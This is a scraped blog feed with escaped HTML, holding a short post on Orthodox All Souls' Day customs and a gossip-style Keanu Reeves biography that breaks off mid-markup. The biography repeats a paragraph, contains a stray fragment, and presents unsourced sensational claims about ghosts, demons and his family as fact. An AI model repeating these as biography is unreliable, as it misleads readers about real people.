All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: 